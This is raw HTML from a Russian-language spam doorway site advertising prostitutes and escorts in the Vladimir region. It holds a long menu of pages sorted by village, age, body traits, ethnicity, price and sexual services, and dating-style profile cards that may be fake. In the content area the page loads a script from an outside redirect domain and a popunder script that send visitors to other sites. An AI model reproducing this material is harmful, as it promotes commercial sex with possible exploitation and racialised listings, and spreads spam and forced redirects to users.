href="https://vladimir33.top/putany-vladimir-kukold.html" class="menu-link">Путаны Владимир куколд</a></li><li class="page_item page-item-966 menu-item"><a href="https://vladimir33.top/putany-vladimir-poza-69.html" class="menu-link">Путаны Владимир поза 69</a></li><li class="page_item page-item-967 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-4-razmerom-grudi.html" class="menu-link">Путаны Владимир с 4 размером груди</a></li><li class="page_item page-item-968 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-6-razmerom-grudi.html" class="menu-link">Путаны Владимир с 6 размером груди</a></li><li class="page_item page-item-502 menu-item"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link">Путаны Владимира</a></li><li class="page_item page-item-958 menu-item"><a href="https://vladimir33.top/putany-vladimira-18-let.html" class="menu-link">Путаны Владимира 18 лет</a></li><li class="page_item page-item-1057 menu-item"><a href="https://vladimir33.top/putany-vladimira-28-let.html" class="menu-link">Путаны Владимира 28 лет</a></li><li class="page_item page-item-1058 menu-item"><a href="https://vladimir33.top/putany-vladimira-30-45-let.html" class="menu-link">Путаны Владимира 30-45 лет</a></li><li class="page_item page-item-959 menu-item"><a href="https://vladimir33.top/putany-vladimira-45-55-let.html" class="menu-link">Путаны Владимира 45-55 лет</a></li><li class="page_item page-item-961 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-3-razmerom-grudi.html" class="menu-link">Путаны Владимира с 3 размером груди</a></li><li class="page_item page-item-1059 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-skvirt.html" class="menu-link">Путаны Владимира с сквирт</a></li><li class="page_item page-item-962 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-bdsm.html" class="menu-link">Путаны Владимира с услугой бдсм</a></li><li class="page_item page-item-963 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-minet-bez-prezervativa.html" class="menu-link">Путаны Владимира с услугой минет без презерватива</a></li><li class="page_item page-item-964 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-trampling.html" class="menu-link">Путаны Владимира с услугой трамплинг</a></li><li class="page_item page-item-960 menu-item"><a href="https://vladimir33.top/putany-vladimira-foto.html" class="menu-link">Путаны Владимира фото</a></li><li class="page_item page-item-1062 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-18-20-let.html" class="menu-link">Путаны во Владимире 18-20 лет</a></li><li class="page_item page-item-1063 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-35-40-let.html" class="menu-link">Путаны во Владимире 35-40 лет</a></li><li class="page_item page-item-1064 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-40-60-let.html" class="menu-link">Путаны во Владимире 40-60 лет</a></li><li class="page_item page-item-970 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-gruppovoj-seks.html" class="menu-link">Путаны во Владимире с услугой групповой секс</a></li><li class="page_item page-item-1065 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-s-uslugoj-gospozha.html" class="menu-link">Путаны во Владимире с услугой с услугой госпожа</a></li><li class="page_item page-item-969 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-forum.html" class="menu-link">Путаны во Владимире форум</a></li><li class="page_item page-item-771 menu-item"><a href="https://vladimir33.top/putany-vojnovo.html" class="menu-link">Путаны Войново</a></li><li class="page_item page-item-871 menu-item"><a href="https://vladimir33.top/putany-voronino.html" class="menu-link">Путаны Воронино</a></li><li class="page_item page-item-947 menu-item"><a href="https://vladimir33.top/putany-g-vladimir.html" class="menu-link">Путаны г Владимир</a></li><li class="page_item page-item-699 menu-item"><a href="https://vladimir33.top/putany-denyatino.html" class="menu-link">Путаны Денятино</a></li><li class="page_item page-item-945 menu-item"><a href="https://vladimir33.top/putany-do-1000-rublej-v-chas-vladimir.html" class="menu-link">Путаны до 1000 рублей в час Владимир</a></li><li class="page_item page-item-1045 menu-item"><a href="https://vladimir33.top/putany-dolgaya-luzha.html" class="menu-link">Путаны Долгая Лужа</a></li><li class="page_item page-item-1066 menu-item"><a href="https://vladimir33.top/putany-zlobino.html" class="menu-link">Путаны Злобино</a></li><li class="page_item page-item-487 menu-item"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link">Путаны Камешково</a></li><li class="page_item page-item-948 menu-item"><a href="https://vladimir33.top/putany-kommunar.html" class="menu-link">Путаны Коммунар</a></li><li class="page_item page-item-802 menu-item"><a href="https://vladimir33.top/putany-korovino.html" class="menu-link">Путаны Коровино</a></li><li class="page_item page-item-596 menu-item"><a href="https://vladimir33.top/putany-krasnogo-exa.html" class="menu-link">Путаны Красного Эха</a></li><li class="page_item page-item-1046 menu-item"><a href="https://vladimir33.top/putany-leninskij-rajon-vladimira.html" class="menu-link">Путаны Ленинский район Владимира</a></li><li class="page_item page-item-818 menu-item"><a href="https://vladimir33.top/putany-lesnikovo.html" class="menu-link">Путаны Лесниково</a></li><li class="page_item page-item-949 menu-item"><a href="https://vladimir33.top/putany-mosino.html" class="menu-link">Путаны Мосино</a></li><li class="page_item page-item-1047 menu-item"><a href="https://vladimir33.top/putany-mostostroj.html" class="menu-link">Путаны Мостострой</a></li><li class="page_item page-item-614 menu-item"><a href="https://vladimir33.top/putany-mstyora.html" class="menu-link">Путаны Мстёра</a></li><li class="page_item page-item-617 menu-item"><a href="https://vladimir33.top/putany-nechaevskaya.html" class="menu-link">Путаны Нечаевская</a></li><li class="page_item page-item-950 menu-item"><a href="https://vladimir33.top/putany-nikulino.html" class="menu-link">Путаны Никулино</a></li><li class="page_item page-item-621 menu-item"><a href="https://vladimir33.top/putany-novok.html" class="menu-link">Путаны Новок</a></li><li class="page_item page-item-1048 menu-item"><a href="https://vladimir33.top/putany-orgtrud.html" class="menu-link">Путаны Оргтруд</a></li><li class="page_item page-item-951 menu-item"><a href="https://vladimir33.top/putany-ot-500-rublej-chas-vladimir.html" class="menu-link">Путаны от 500 рублей час Владимир</a></li><li class="page_item page-item-495 menu-item"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link">Путаны Петушков</a></li><li class="page_item page-item-1049 menu-item"><a href="https://vladimir33.top/putany-piganovo.html" class="menu-link">Путаны Пиганово</a></li><li class="page_item page-item-849 menu-item"><a href="https://vladimir33.top/putany-savkovo.html" class="menu-link">Путаны Савково</a></li><li class="page_item page-item-646 menu-item"><a href="https://vladimir33.top/putany-selivanovskij-rajon.html" class="menu-link">Путаны Селивановский район</a></li><li class="page_item page-item-648 menu-item"><a href="https://vladimir33.top/putany-serkovo.html" class="menu-link">Путаны Серково</a></li><li class="page_item page-item-1051 menu-item"><a href="https://vladimir33.top/putany-spasskoe.html" class="menu-link">Путаны Спасское</a></li><li class="page_item page-item-79 menu-item"><a href="https://vladimir33.top/putany-staryx-omutishh.html" class="menu-link">Путаны Старых Омутищ</a></li><li class="page_item page-item-952 menu-item"><a href="https://vladimir33.top/putany-tadzhichki-vladimira.html" class="menu-link">Путаны таджички Владимира</a></li><li class="page_item page-item-761 menu-item"><a href="https://vladimir33.top/putany-tatarovo.html" class="menu-link">Путаны Татарово</a></li><li class="page_item page-item-953 menu-item"><a href="https://vladimir33.top/putany-uvarovo.html" class="menu-link">Путаны Уварово</a></li><li class="page_item page-item-1052 menu-item"><a href="https://vladimir33.top/putany-ukrainki-vo-vladimire.html" class="menu-link">Путаны украинки во Владимире</a></li><li class="page_item page-item-707 menu-item"><a href="https://vladimir33.top/putany-fetinino.html" class="menu-link">Путаны Фетинино</a></li><li class="page_item page-item-946 menu-item"><a href="https://vladimir33.top/putany-frunzenskij-rajon-vladimir.html" class="menu-link">Путаны Фрунзенский район Владимир</a></li><li class="page_item page-item-1050 menu-item"><a href="https://vladimir33.top/putany-shepelevo.html" class="menu-link">Путаны Шепелево</a></li><li class="page_item page-item-854 menu-item"><a href="https://vladimir33.top/putany-shipilovo.html" class="menu-link">Путаны Шипилово</a></li><li class="page_item page-item-673 menu-item"><a href="https://vladimir33.top/putany-yakimanskaya-sloboda.html" class="menu-link">Путаны Якиманская Слобода</a></li><li class="page_item page-item-1067 menu-item"><a href="https://vladimir33.top/realnye-prostitutki-vladimira.html" class="menu-link">Реальные проститутки Владимира</a></li><li class="page_item page-item-1068 menu-item"><a href="https://vladimir33.top/ryzhie-prostitutki-vladimir.html" class="menu-link">Рыжие проститутки Владимир</a></li><li class="page_item page-item-972 menu-item"><a href="https://vladimir33.top/sajty-individualok-vladimira.html" class="menu-link">Сайты индивидуалок Владимира</a></li><li class="page_item page-item-971 menu-item"><a href="https://vladimir33.top/salony-putan-vo-vladimire.html" class="menu-link">Салоны путан во Владимире</a></li><li class="page_item page-item-1069 menu-item"><a href="https://vladimir33.top/sauna-s-putanami-vo-vladimire.html" class="menu-link">Сауна с путанами во Владимире</a></li><li class="page_item page-item-974 menu-item"><a href="https://vladimir33.top/svezhie-putany-vladimira.html" class="menu-link">Свежие путаны Владимира</a></li><li class="page_item page-item-1072 menu-item"><a href="https://vladimir33.top/svezhie-putany-vo-vladimire.html" class="menu-link">Свежие путаны во Владимире</a></li><li class="page_item page-item-59 menu-item"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Свободные</a></li><li class="page_item page-item-1070 menu-item"><a href="https://vladimir33.top/skolko-stoyat-putany-vladimir.html" class="menu-link">Сколько стоят путаны Владимир</a></li><li class="page_item page-item-779 menu-item"><a href="https://vladimir33.top/snyat-individualku-aksyonovo.html" class="menu-link">Снять индивидуалку Аксёново</a></li><li class="page_item page-item-780 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-aleninom.html" class="menu-link">Снять индивидуалку в Аленином</a></li><li class="page_item page-item-698 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-demidovo.html" class="menu-link">Снять индивидуалку в Демидово</a></li><li class="page_item page-item-566 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-dmitrievskoj-slobode.html" class="menu-link">Снять индивидуалку в Дмитриевской Слободе</a></li><li class="page_item page-item-877 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-zolotkovskom.html" class="menu-link">Снять индивидуалку в Золотковском</a></li><li class="page_item page-item-587 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kolokshe.html" class="menu-link">Снять индивидуалку в Колокше</a></li><li class="page_item page-item-811 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-krutcax.html" class="menu-link">Снять индивидуалку в Крутцах</a></li><li class="page_item page-item-814 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kutukovo.html" class="menu-link">Снять индивидуалку в Кутуково</a></li><li class="page_item page-item-492 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link">Снять индивидуалку в Лакинске</a></li><li class="page_item page-item-824 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-maxre.html" class="menu-link">Снять индивидуалку в Махре</a></li><li class="page_item page-item-748 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-seminskom.html" class="menu-link">Снять индивидуалку в Семьинском</a></li><li class="page_item page-item-762 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-tolstikovo.html" class="menu-link">Снять индивидуалку в Толстиково</a></li><li class="page_item page-item-870 menu-item"><a href="https://vladimir33.top/snyat-individualku-volosovo.html" class="menu-link">Снять индивидуалку Волосово</a></li><li class="page_item page-item-581 menu-item"><a href="https://vladimir33.top/snyat-individualku-gavrilovskogo.html" class="menu-link">Снять индивидуалку Гавриловского</a></li><li class="page_item page-item-874 menu-item"><a href="https://vladimir33.top/snyat-individualku-zarechya.html" class="menu-link">Снять индивидуалку Заречья</a></li><li class="page_item page-item-806 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo.html" class="menu-link">Снять индивидуалку Красного</a></li><li class="page_item page-item-807 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo-plameni.html" class="menu-link">Снять индивидуалку Красного Пламени</a></li><li class="page_item page-item-803 current-menu-item menu-item current-menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnoj-ushny.html" class="menu-link">Снять индивидуалку Красной Ушны</a></li><li class="page_item page-item-86 menu-item"><a href="https://vladimir33.top/snyat-individualku-panfilovo.html" class="menu-link">Снять индивидуалку Панфилово</a></li><li class="page_item page-item-851 menu-item"><a href="https://vladimir33.top/snyat-individualku-selco.html" class="menu-link">Снять индивидуалку Сельцо</a></li><li class="page_item page-item-759 menu-item"><a href="https://vladimir33.top/snyat-individualku-tasinskij.html" class="menu-link">Снять индивидуалку Тасинский</a></li><li class="page_item page-item-765 menu-item"><a href="https://vladimir33.top/snyat-individualku-turtino.html" class="menu-link">Снять индивидуалку Туртино</a></li><li class="page_item page-item-1071 menu-item"><a href="https://vladimir33.top/snyat-prostitutku-vo-vladimire.html" class="menu-link">Снять проститутку во Владимире</a></li><li class="page_item page-item-973 menu-item"><a href="https://vladimir33.top/starye-individualki-vo-vladimire.html" class="menu-link">Старые индивидуалки во Владимире</a></li><li class="page_item page-item-57 menu-item"><a href="https://vladimir33.top/striptiz.html" class="menu-link">Стриптиз</a></li><li class="page_item page-item-975 menu-item"><a href="https://vladimir33.top/telefony-prostitutok-vo-vladimire.html" class="menu-link">Телефоны проституток во Владимире</a></li><li class="page_item page-item-976 menu-item"><a href="https://vladimir33.top/tolstye-putany-vladimir.html" class="menu-link">Толстые путаны Владимир</a></li><li class="page_item page-item-548 menu-item"><a href="https://vladimir33.top/fotografii-individualok-aserxovo.html" class="menu-link">Фотографии индивидуалок Асерхово</a></li><li class="page_item page-item-712 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-godunovo.html" class="menu-link">Фотографии индивидуалок в Годуново</a></li><li class="page_item page-item-579 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-gusevskom.html" class="menu-link">Фотографии индивидуалок в Гусевском</a></li><li class="page_item page-item-788 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-ermonino.html" class="menu-link">Фотографии индивидуалок в Ермонино</a></li><li class="page_item page-item-726 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-koverino.html" class="menu-link">Фотографии индивидуалок в Коверино</a></li><li class="page_item page-item-586 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-kolchuginskom-rajone.html" class="menu-link">Фотографии индивидуалок в Кольчугинском районе</a></li><li class="page_item page-item-752 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-sinzhanax.html" class="menu-link">Фотографии индивидуалок в Синжанах</a></li><li class="page_item page-item-486 menu-item"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link">Фотографии индивидуалок Гусь-Хрустального</a></li><li class="page_item page-item-787 menu-item"><a href="https://vladimir33.top/fotografii-individualok-elcy.html" class="menu-link">Фотографии индивидуалок Ельцы</a></li><li class="page_item page-item-582 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ivanishh.html" class="menu-link">Фотографии индивидуалок Иванищ</a></li><li class="page_item page-item-718 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ilino.html" class="menu-link">Фотографии индивидуалок Ильино</a></li><li class="page_item page-item-589 menu-item"><a href="https://vladimir33.top/fotografii-individualok-kosinskoe.html" class="menu-link">Фотографии индивидуалок Косинское</a></li><li class="page_item page-item-817 menu-item"><a href="https://vladimir33.top/fotografii-individualok-lemeshek.html" class="menu-link">Фотографии индивидуалок Лемешек</a></li><li class="page_item page-item-823 menu-item"><a href="https://vladimir33.top/fotografii-individualok-luchkov.html" class="menu-link">Фотографии индивидуалок Лучков</a></li><li class="page_item page-item-611 menu-item"><a href="https://vladimir33.top/fotografii-individualok-mezinovskogo.html" class="menu-link">Фотографии индивидуалок Мезиновского</a></li><li class="page_item page-item-610 menu-item"><a href="https://vladimir33.top/fotografii-individualok-melenkovskij-rajon.html" class="menu-link">Фотографии индивидуалок Меленковский район</a></li><li class="page_item page-item-735 menu-item"><a href="https://vladimir33.top/fotografii-individualok-nikulino.html" class="menu-link">Фотографии индивидуалок Никулино</a></li><li class="page_item page-item-626 menu-item"><a href="https://vladimir33.top/fotografii-individualok-opolya.html" class="menu-link">Фотографии индивидуалок Ополья</a></li><li class="page_item page-item-630 menu-item"><a href="https://vladimir33.top/fotografii-individualok-pavlovskoe.html" class="menu-link">Фотографии индивидуалок Павловское</a></li><li class="page_item page-item-505 menu-item"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link">Фотографии индивидуалок Юрьев-Польского</a></li><li class="page_item page-item-886 menu-item"><a href="https://vladimir33.top/chastnye-prostitutki-vladimira.html" class="menu-link">Частные проститутки Владимира</a></li><li class="page_item page-item-887 menu-item"><a href="https://vladimir33.top/chernokozhie-prostitutki-vladimir.html" class="menu-link">Чернокожие проститутки Владимир</a></li><li class="page_item page-item-61 menu-item"><a href="https://vladimir33.top/shlyuhi.html" class="menu-link">Шлюхи</a></li><li class="page_item page-item-687 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-bolotskom.html" class="menu-link">Элитные индивидуалки в Болотском</a></li><li class="page_item page-item-585 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-klyazminskom-gorodke.html" class="menu-link">Элитные индивидуалки в Клязьминском Городке</a></li><li class="page_item page-item-591 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-kostinom.html" class="menu-link">Элитные индивидуалки в Костином</a></li><li class="page_item page-item-640 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-posyolke-imeni-vorovskogo.html" class="menu-link">Элитные индивидуалки в Посёлке имени Воровского</a></li><li class="page_item page-item-645 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sadovom.html" class="menu-link">Элитные индивидуалки в Садовом</a></li><li class="page_item page-item-498 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link">Элитные индивидуалки в Собинке</a></li><li class="page_item page-item-573 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-fominkax.html" class="menu-link">Элитные индивидуалки в Фоминках</a></li><li class="page_item page-item-869 menu-item"><a href="https://vladimir33.top/elitnye-individualki-vysokovo.html" class="menu-link">Элитные индивидуалки Высоково</a></li><li class="page_item page-item-791 menu-item"><a href="https://vladimir33.top/elitnye-individualki-glebovo.html" class="menu-link">Элитные индивидуалки Глебово</a></li><li class="page_item page-item-702 menu-item"><a href="https://vladimir33.top/elitnye-individualki-dvojnovo.html" class="menu-link">Элитные индивидуалки Двойново</a></li><li class="page_item page-item-674 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zaklyazmenskogo.html" class="menu-link">Элитные индивидуалки Заклязьменского</a></li><li class="page_item page-item-675 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zarechnoe.html" class="menu-link">Элитные индивидуалки Заречное</a></li><li class="page_item page-item-676 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zimyonok.html" class="menu-link">Элитные индивидуалки Зимёнок</a></li><li class="page_item page-item-796 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ivatino.html" class="menu-link">Элитные индивидуалки Иватино</a></li><li class="page_item page-item-580 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ilkino.html" class="menu-link">Элитные индивидуалки Илькино</a></li><li class="page_item page-item-489 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link">Элитные индивидуалки Киржача</a></li><li class="page_item page-item-588 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kolp.html" class="menu-link">Элитные индивидуалки Колпь</a></li><li class="page_item page-item-612 menu-item"><a href="https://vladimir33.top/elitnye-individualki-moloticy.html" class="menu-link">Элитные индивидуалки Молотицы</a></li><li class="page_item page-item-622 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novlyanki.html" class="menu-link">Элитные индивидуалки Новлянки</a></li><li class="page_item page-item-736 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novosyolovo.html" class="menu-link">Элитные индивидуалки Новосёлово</a></li><li class="page_item page-item-619 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novyj.html" class="menu-link">Элитные индивидуалки Новый</a></li><li class="page_item page-item-845 menu-item"><a href="https://vladimir33.top/elitnye-individualki-polca.html" class="menu-link">Элитные индивидуалки Польца</a></li><li class="page_item page-item-638 menu-item"><a href="https://vladimir33.top/elitnye-individualki-posyolka-imeni-gorkogo.html" class="menu-link">Элитные индивидуалки Посёлка имени Горького</a></li><li class="page_item page-item-857 menu-item"><a href="https://vladimir33.top/elitnye-individualki-soroguzhino.html" class="menu-link">Элитные индивидуалки Сорогужино</a></li><li class="page_item page-item-656 menu-item"><a href="https://vladimir33.top/elitnye-individualki-stavrovo.html" class="menu-link">Элитные индивидуалки Ставрово</a></li><li class="page_item page-item-658 menu-item"><a href="https://vladimir33.top/elitnye-individualki-sudogodskij-rajon.html" class="menu-link">Элитные индивидуалки Судогодский район</a></li><li class="page_item page-item-695 menu-item"><a href="https://vladimir33.top/elitnye-individualki-chamerevo.html" class="menu-link">Элитные индивидуалки Чамерево</a></li><li class="page_item page-item-890 menu-item"><a href="https://vladimir33.top/elitnye-prostitutki-vladimir.html" class="menu-link">Элитные проститутки Владимир</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">



<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/1.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/1.gif" data-eio="l"></noscript></a></center>
</div>



</div>


<article
class="post-803 page type-page status-publish ast-article-single" id="post-803" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
		<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Снять индивидуалку Красной Ушны</h1></div>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		


<div class="hidemobile">
<center><h1>Знакомства Владимирской область</h1></center>


<center>

<img src="[data-uri]" alt="" width="459" height="731" class="alignnone size-full wp-image-1121 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" decoding="async" data-eio-rwidth="459" data-eio-rheight="731" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" alt="" width="459" height="731" class="alignnone size-full wp-image-1121" data-eio="l" /></noscript>


</center>

<blockquote>Эмоциональная и искренняя, выражает свои чувства и эмоции!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Дарья</li>
<li><strong>&#128286; Возраст</strong> - 32</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/darya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="518" height="351" class="alignnone size-full wp-image-1095 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" decoding="async" data-eio-rwidth="518" data-eio-rheight="351" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-1095" data-eio="l" /></noscript>
</center>

<blockquote>Очаровательная и энергичная мечтательница!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Кристина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 170 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/kristina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="[data-uri]" alt="" width="471" height="800" class="alignnone size-full wp-image-1129 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" decoding="async" data-eio-rwidth="471" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-1129" data-eio="l" /></noscript>


</center>

<blockquote>Независимая и самостоятельная, умеет принимать решения!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Инна</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/inna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="470" height="694" class="alignnone size-full wp-image-1114 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" decoding="async" data-eio-rwidth="470" data-eio-rheight="694" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" alt="" width="470" height="694" class="alignnone size-full wp-image-1114" data-eio="l" /></noscript>
</center>

<blockquote>Чувственная и страстная любительница романтики!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 26</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/mariya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>


<img src="[data-uri]" alt="" width="447" height="793" class="alignnone size-full wp-image-1100 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" decoding="async" data-eio-rwidth="447" data-eio-rheight="793" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" alt="" width="447" height="793" class="alignnone size-full wp-image-1100" data-eio="l" /></noscript>

</center>

<blockquote>Страстная и непредсказуемая красавица. Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Вика</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/vika-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="478" height="800" class="alignnone size-full wp-image-1107 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" decoding="async" data-eio-rwidth="478" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" alt="" width="478" height="800" class="alignnone size-full wp-image-1107" data-eio="l" /></noscript>

</center>

<blockquote>Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Карина</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/karina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>

<div class="showmobile">



		<p>С помощью нашего ресурса каждый мужчина может снять индивидуалку Красной Ушны используя для выбора умопомрачительное количество самых разнообразных данных.    </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="451" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-22.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-22.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-22-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="451" /><noscript><img decoding="async" width="300" height="451" src="https://vladimir33.top/wp-content/uploads/2021/10/4-22.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-22.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-22-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/roksana.html" title="Роксана">Роксана</a></h2>
<p></center> </p>
<p><p> Легко общаюсь и поддерживаю беседу на любую тему! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Роксана</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 184 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/roksana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
